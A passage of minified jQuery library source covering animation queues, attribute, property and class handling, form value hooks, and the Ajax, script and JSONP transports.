return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation)
},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;
delete hooks.stop;
stop(gotoEnd)
};
if(typeof type!=="string"){gotoEnd=clearQueue;
clearQueue=type;
type=undefined
}if(clearQueue&&type!==false){this.queue(type||"fx",[])
}return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=data_priv.get(this);
if(index){if(data[index]&&data[index].stop){stopQueue(data[index])
}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index])
}}}for(index=timers.length;
index--;
){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);
dequeue=false;
timers.splice(index,1)
}}if(dequeue||!gotoEnd){jQuery.dequeue(this,type)
}})
},finish:function(type){if(type!==false){type=type||"fx"
}return this.each(function(){var index,data=data_priv.get(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;
data.finish=true;
jQuery.queue(this,type,[]);
if(hooks&&hooks.stop){hooks.stop.call(this,true)
}for(index=timers.length;
index--;
){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);
timers.splice(index,1)
}}for(index=0;
index<length;
index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this)
}}delete data.finish
})
}});
jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];
jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback)
}
});
jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback)
}
});
jQuery.timers=[];
jQuery.fx.tick=function(){var timer,i=0,timers=jQuery.timers;
fxNow=jQuery.now();
for(;
i<timers.length;
i++){timer=timers[i];
if(!timer()&&timers[i]===timer){timers.splice(i--,1)
}}if(!timers.length){jQuery.fx.stop()
}fxNow=undefined
};
jQuery.fx.timer=function(timer){jQuery.timers.push(timer);
if(timer()){jQuery.fx.start()
}else{jQuery.timers.pop()
}};
jQuery.fx.interval=13;
jQuery.fx.start=function(){if(!timerId){timerId=setInterval(jQuery.fx.tick,jQuery.fx.interval)
}};
jQuery.fx.stop=function(){clearInterval(timerId);
timerId=null
};
jQuery.fx.speeds={slow:600,fast:200,_default:400};
jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;
type=type||"fx";
return this.queue(type,function(next,hooks){var timeout=setTimeout(next,time);
hooks.stop=function(){clearTimeout(timeout)
}
})
};
(function(){var input=document.createElement("input"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));
input.type="checkbox";
support.checkOn=input.value!=="";
support.optSelected=opt.selected;
select.disabled=true;
support.optDisabled=!opt.disabled;
input=document.createElement("input");
input.value="t";
input.type="radio";
support.radioValue=input.value==="t"
})();
var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle;
jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1)
},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name)
})
}});
jQuery.extend({attr:function(elem,name,value){var hooks,ret,nType=elem.nodeType;
if(!elem||nType===3||nType===8||nType===2){return
}if(typeof elem.getAttribute===strundefined){return jQuery.prop(elem,name,value)
}if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();
hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook)
}if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name)
}else{if(hooks&&"set" in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret
}else{elem.setAttribute(name,value+"");
return value
}}}else{if(hooks&&"get" in hooks&&(ret=hooks.get(elem,name))!==null){return ret
}else{ret=jQuery.find.attr(elem,name);
return ret==null?undefined:ret
}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);
if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;
if(jQuery.expr.match.bool.test(name)){elem[propName]=false
}elem.removeAttribute(name)
}}},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;
elem.setAttribute("type",value);
if(val){elem.value=val
}return value
}}}}});
boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name)
}else{elem.setAttribute(name,name)
}return name
}};
jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;
attrHandle[name]=function(elem,name,isXML){var ret,handle;
if(!isXML){handle=attrHandle[name];
attrHandle[name]=ret;
ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;
attrHandle[name]=handle
}return ret
}
});
var rfocusable=/^(?:input|select|textarea|button)$/i;
jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1)
},removeProp:function(name){return this.each(function(){delete this[jQuery.propFix[name]||name]
})
}});
jQuery.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(elem,name,value){var ret,hooks,notxml,nType=elem.nodeType;
if(!elem||nType===3||nType===8||nType===2){return
}notxml=nType!==1||!jQuery.isXMLDoc(elem);
if(notxml){name=jQuery.propFix[name]||name;
hooks=jQuery.propHooks[name]
}if(value!==undefined){return hooks&&"set" in hooks&&(ret=hooks.set(elem,value,name))!==undefined?ret:(elem[name]=value)
}else{return hooks&&"get" in hooks&&(ret=hooks.get(elem,name))!==null?ret:elem[name]
}},propHooks:{tabIndex:{get:function(elem){return elem.hasAttribute("tabindex")||rfocusable.test(elem.nodeName)||elem.href?elem.tabIndex:-1
}}}});
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;
if(parent&&parent.parentNode){parent.parentNode.selectedIndex
}return null
}}
}jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this
});
var rclass=/[\t\r\n\f]/g;
jQuery.fn.extend({addClass:function(value){var classes,elem,cur,clazz,j,finalValue,proceed=typeof value==="string"&&value,i=0,len=this.length;
if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,this.className))
})
}if(proceed){classes=(value||"").match(rnotwhite)||[];
for(;
i<len;
i++){elem=this[i];
cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):" ");
if(cur){j=0;
while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" "
}}finalValue=jQuery.trim(cur);
if(elem.className!==finalValue){elem.className=finalValue
}}}}return this
},removeClass:function(value){var classes,elem,cur,clazz,j,finalValue,proceed=arguments.length===0||typeof value==="string"&&value,i=0,len=this.length;
if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,this.className))
})
}if(proceed){classes=(value||"").match(rnotwhite)||[];
for(;
i<len;
i++){elem=this[i];
cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):"");
if(cur){j=0;
while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>=0){cur=cur.replace(" "+clazz+" "," ")
}}finalValue=value?jQuery.trim(cur):"";
if(elem.className!==finalValue){elem.className=finalValue
}}}}return this
},toggleClass:function(value,stateVal){var type=typeof value;
if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value)
}if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,this.className,stateVal),stateVal)
})
}return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),classNames=value.match(rnotwhite)||[];
while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className)
}else{self.addClass(className)
}}}else{if(type===strundefined||type==="boolean"){if(this.className){data_priv.set(this,"__className__",this.className)
}this.className=this.className||value===false?"":data_priv.get(this,"__className__")||""
}}})
},hasClass:function(selector){var className=" "+selector+" ",i=0,l=this.length;
for(;
i<l;
i++){if(this[i].nodeType===1&&(" "+this[i].className+" ").replace(rclass," ").indexOf(className)>=0){return true
}}return false
}});
var rreturn=/\r/g;
jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];
if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];
if(hooks&&"get" in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret
}ret=elem.value;
return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret
}return
}isFunction=jQuery.isFunction(value);
return this.each(function(i){var val;
if(this.nodeType!==1){return
}if(isFunction){val=value.call(this,i,jQuery(this).val())
}else{val=value
}if(val==null){val=""
}else{if(typeof val==="number"){val+=""
}else{if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+""
})
}}}hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];
if(!hooks||!("set" in hooks)||hooks.set(this,val,"value")===undefined){this.value=val
}})
}});
jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");
return val!=null?val:jQuery.trim(jQuery.text(elem))
}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;
for(;
i<max;
i++){option=options[i];
if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();
if(one){return value
}values.push(value)
}}return values
},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;
while(i--){option=options[i];
if((option.selected=jQuery.inArray(option.value,values)>=0)){optionSet=true
}}if(!optionSet){elem.selectedIndex=-1
}return values
}}}});
jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>=0)
}}};
if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value
}
}});
jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name)
}
});
jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver)
},bind:function(types,data,fn){return this.on(types,null,data,fn)
},unbind:function(types,fn){return this.off(types,null,fn)
},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn)
},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn)
}});
var nonce=jQuery.now();
var rquery=(/\?/);
jQuery.parseJSON=function(data){return JSON.parse(data+"")
};
jQuery.parseXML=function(data){var xml,tmp;
if(!data||typeof data!=="string"){return null
}try{tmp=new DOMParser();
xml=tmp.parseFromString(data,"text/xml")
}catch(e){xml=undefined
}if(!xml||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data)
}return xml
};
var rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*"),ajaxLocation=window.location.href,ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];
function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;
dataTypeExpression="*"
}var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];
if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType[0]==="+"){dataType=dataType.slice(1)||"*";
(structure[dataType]=structure[dataType]||[]).unshift(func)
}else{(structure[dataType]=structure[dataType]||[]).push(func)
}}}}
}function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);
function inspect(dataType){var selected;
inspected[dataType]=true;
jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);
if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);
inspect(dataTypeOrTransport);
return false
}else{if(seekingTransport){return !(selected=dataTypeOrTransport)
}}});
return selected
}return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*")
}function ajaxExtend(target,src){var key,deep,flatOptions=jQuery.ajaxSettings.flatOptions||{};
for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key]
}}if(deep){jQuery.extend(true,target,deep)
}return target
}function ajaxHandleResponses(s,jqXHR,responses){var ct,type,finalDataType,firstDataType,contents=s.contents,dataTypes=s.dataTypes;
while(dataTypes[0]==="*"){dataTypes.shift();
if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type")
}}if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);
break
}}}if(dataTypes[0] in responses){finalDataType=dataTypes[0]
}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;
break
}if(!firstDataType){firstDataType=type
}}finalDataType=finalDataType||firstDataType
}if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType)
}return responses[finalDataType]
}}function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();
if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv]
}}current=dataTypes.shift();
while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response
}if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType)
}prev=current;
current=dataTypes.shift();
if(current){if(current==="*"){current=prev
}else{if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];
if(!conv){for(conv2 in converters){tmp=conv2.split(" ");
if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];
if(conv){if(conv===true){conv=converters[conv2]
}else{if(converters[conv2]!==true){current=tmp[0];
dataTypes.unshift(tmp[1])
}}break
}}}}if(conv!==true){if(conv&&s["throws"]){response=conv(response)
}else{try{response=conv(response)
}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current}
}}}}}}}return{state:"success",data:response}
}jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target)
},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;
url=undefined
}options=options||{};
var transport,cacheURL,responseHeadersString,responseHeaders,timeoutTimer,parts,fireGlobals,i,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;
if(state===2){if(!responseHeaders){responseHeaders={};
while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2]
}}match=responseHeaders[key.toLowerCase()]
}return match==null?null:match
},getAllResponseHeaders:function(){return state===2?responseHeadersString:null
},setRequestHeader:function(name,value){var lname=name.toLowerCase();
if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;
requestHeaders[name]=value
}return this
},overrideMimeType:function(type){if(!state){s.mimeType=type
}return this
},statusCode:function(map){var code;
if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]]
}}else{jqXHR.always(map[jqXHR.status])
}}return this
},abort:function(statusText){var finalText=statusText||strAbort;
if(transport){transport.abort(finalText)
}done(0,finalText);
return this
}};
deferred.promise(jqXHR).complete=completeDeferred.add;
jqXHR.success=jqXHR.done;
jqXHR.error=jqXHR.fail;
s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");
s.type=options.method||options.type||s.method||s.type;
s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];
if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());
s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))))
}if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional)
}inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);
if(state===2){return jqXHR
}fireGlobals=jQuery.event&&s.global;
if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart")
}s.type=s.type.toUpperCase();
s.hasContent=!rnoContent.test(s.type);
cacheURL=s.url;
if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);
delete s.data
}if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++
}}if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL])
}if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL])
}}if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType)
}jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);
for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i])
}if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort()
}strAbort="abort";
for(i in {success:1,error:1,complete:1}){jqXHR[i](s[i])
}transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);
if(!transport){done(-1,"No Transport")
}else{jqXHR.readyState=1;
if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s])
}if(s.async&&s.timeout>0){timeoutTimer=setTimeout(function(){jqXHR.abort("timeout")
},s.timeout)
}try{state=1;
transport.send(requestHeaders,done)
}catch(e){if(state<2){done(-1,e)
}else{throw e
}}}function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;
if(state===2){return
}state=2;
if(timeoutTimer){clearTimeout(timeoutTimer)
}transport=undefined;
responseHeadersString=headers||"";
jqXHR.readyState=status>0?4:0;
isSuccess=status>=200&&status<300||status===304;
if(responses){response=ajaxHandleResponses(s,jqXHR,responses)
}response=ajaxConvert(s,response,jqXHR,isSuccess);
if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");
if(modified){jQuery.lastModified[cacheURL]=modified
}modified=jqXHR.getResponseHeader("etag");
if(modified){jQuery.etag[cacheURL]=modified
}}if(status===204||s.type==="HEAD"){statusText="nocontent"
}else{if(status===304){statusText="notmodified"
}else{statusText=response.state;
success=response.data;
error=response.error;
isSuccess=!error
}}}else{error=statusText;
if(status||!statusText){statusText="error";
if(status<0){status=0
}}}jqXHR.status=status;
jqXHR.statusText=(nativeStatusText||statusText)+"";
if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR])
}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error])
}jqXHR.statusCode(statusCode);
statusCode=undefined;
if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error])
}completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);
if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);
if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop")
}}}return jqXHR
},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json")
},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script")
}});
jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;
callback=data;
data=undefined
}return jQuery.ajax({url:url,type:method,dataType:type,data:data,success:callback})
}
});
jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:false,global:false,"throws":true})
};
jQuery.fn.extend({wrapAll:function(html){var wrap;
if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i))
})
}if(this[0]){wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);
if(this[0].parentNode){wrap.insertBefore(this[0])
}wrap.map(function(){var elem=this;
while(elem.firstElementChild){elem=elem.firstElementChild
}return elem
}).append(this)
}return this
},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i))
})
}return this.each(function(){var self=jQuery(this),contents=self.contents();
if(contents.length){contents.wrapAll(html)
}else{self.append(html)
}})
},wrap:function(html){var isFunction=jQuery.isFunction(html);
return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html)
})
},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes)
}}).end()
}});
jQuery.expr.filters.hidden=function(elem){return elem.offsetWidth<=0&&elem.offsetHeight<=0
};
jQuery.expr.filters.visible=function(elem){return !jQuery.expr.filters.hidden(elem)
};
var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;
function buildParams(prefix,obj,traditional,add){var name;
if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v)
}else{buildParams(prefix+"["+(typeof v==="object"?i:"")+"]",v,traditional,add)
}})
}else{if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add)
}}else{add(prefix,obj)
}}}jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);
s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value)
};
if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional
}if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value)
})
}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add)
}}return s.join("&").replace(r20,"+")
};
jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray())
},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");
return elements?jQuery.makeArray(elements):this
}).filter(function(){var type=this.type;
return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type))
}).map(function(i,elem){var val=jQuery(this).val();
return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")}
}):{name:elem.name,value:val.replace(rCRLF,"\r\n")}
}).get()
}});
jQuery.ajaxSettings.xhr=function(){try{return new XMLHttpRequest()
}catch(e){}};
var xhrId=0,xhrCallbacks={},xhrSuccessStatus={0:200,1223:204},xhrSupported=jQuery.ajaxSettings.xhr();
if(window.attachEvent){window.attachEvent("onunload",function(){for(var key in xhrCallbacks){xhrCallbacks[key]()
}})
}support.cors=!!xhrSupported&&("withCredentials" in xhrSupported);
support.ajax=xhrSupported=!!xhrSupported;
jQuery.ajaxTransport(function(options){var callback;
if(support.cors||xhrSupported&&!options.crossDomain){return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;
xhr.open(options.type,options.url,options.async,options.username,options.password);
if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i]
}}if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType)
}if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest"
}for(i in headers){xhr.setRequestHeader(i,headers[i])
}callback=function(type){return function(){if(callback){delete xhrCallbacks[id];
callback=xhr.onload=xhr.onerror=null;
if(type==="abort"){xhr.abort()
}else{if(type==="error"){complete(xhr.status,xhr.statusText)
}else{complete(xhrSuccessStatus[xhr.status]||xhr.status,xhr.statusText,typeof xhr.responseText==="string"?{text:xhr.responseText}:undefined,xhr.getAllResponseHeaders())
}}}}
};
xhr.onload=callback();
xhr.onerror=callback("error");
callback=xhrCallbacks[id]=callback("abort");
try{xhr.send(options.hasContent&&options.data||null)
}catch(e){if(callback){throw e
}}},abort:function(){if(callback){callback()
}}}
}});
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(text){jQuery.globalEval(text);
return text
}}});
jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false
}if(s.crossDomain){s.type="GET"
}});
jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,callback;
return{send:function(_,complete){script=jQuery("<script>").prop({async:true,charset:s.scriptCharset,src:s.url}).on("load error",callback=function(evt){script.remove();
callback=null;
if(evt){complete(evt.type==="error"?404:200,evt.type)
}});
document.head.appendChild(script[0])
},abort:function(){if(callback){callback()
}}}
}});
var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;
jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));
this[callback]=true;
return callback
}});
jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&!(s.contentType||"").indexOf("application/x-www-form-urlencoded")&&rjsonp.test(s.data)&&"data");
if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;
if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName)
}else{if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName
}}s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called")
}return responseContainer[0]
};
s.dataTypes[0]="json";
overwritten=window[callbackName];
window[callbackName]=function(){responseContainer=arguments
};
jqXHR.always(function(){window[callbackName]=overwritten;
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;
oldCallbacks.push(callbackName)
}if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0])
}responseContainer=overwritten=undefined
});
return"script"
}});
jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null
}if(typeof context==="boolean"){keepScripts=context;
context=false
}context=context||document;
var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];
if(parsed){return[context.createElement(parsed[1])]
}parsed=jQuery.buildFragment([data],context,scripts);
if(scripts&&scripts.length){jQuery(scripts).remove()
}return jQuery.merge([],parsed.childNodes)
};
var _load=jQuery.fn.load;
jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments)
}var selector,type,response,self=this,off=url.indexOf(" ");
if(off>=0){selector=jQuery.trim(url.slice(off));
url=url.slice(0,off)
}if(jQuery.isFunction(params)){callback=params;
params=undefined
}else{if(params&&typeof params==="object"){type="POST"
}}if(self.length>0){jQuery.ajax({url:url,type:type,dataType:"html",data:params}).done(function(responseText){response=arguments;
self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText)
}).complete(callback&&function(jqXHR,status){self.each(callback,response||[jqXHR.responseText,status,jqXHR])
})
}return this
};
jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn)
}
});
